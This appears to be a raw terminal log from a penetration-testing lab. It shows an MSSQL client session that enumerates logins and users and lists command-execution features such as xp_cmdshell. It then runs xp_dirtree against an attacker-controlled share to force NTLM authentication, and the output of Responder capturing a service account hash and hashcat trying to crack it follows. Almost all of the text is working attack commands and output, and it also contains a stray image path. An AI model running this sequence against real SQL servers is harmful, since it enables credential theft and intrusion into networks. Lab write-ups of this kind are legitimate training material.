 xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or
use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (web_staging guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin
sadmin diskadmin dbcreator bulkadmin
----------- --------- ----------- -------- ------------- ----------- -----
------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0
0 0 0 0
web_staging SQL_LOGIN 0 0 0 0
0 0 0 0
SQL (web_staging guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
SQL (web_staging dbo@staging)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID
SID
------------------ -------- ----------- --------- ------------- ----------
----------------------
dbo db_owner web_staging master dbo b'1 ' b'da
398fcb4fb37cc65fb89f73be'
guest public NULL NULL guest b'2 '
b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 '
NULL
sys public NULL NULL NULL b'4 '
NULL
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)>
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.8.1.167]
Responder IPv6 [fe80::5729:7b30:cada:dfaf]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-HJC8RK3JAJN]
Responder Domain Name [4SZW.LOCAL]
Responder DCE-RPC Port [47428]
[+] Listening for events...
[*] Skipping previously captured hash for REFLECTION\svc_web_staging
Time.Estimated...: Fri Apr 12 11:53:54 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/tmp/w)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 28437 H/s (0.03ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 4/4 (100.00%)
Rejected.........: 0/4 (0.00%)
Restore.Point....: 4/4 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Washroom510 -> Initial
Hardware.Mon.#1..: Temp: 39c Util: 17% Core:1815MHz Mem:5500MHz Bus:8
Started: Fri Apr 12 11:53:52 2024
Stopped: Fri Apr 12 11:53:55 2024
sh4n4c1@hh:~#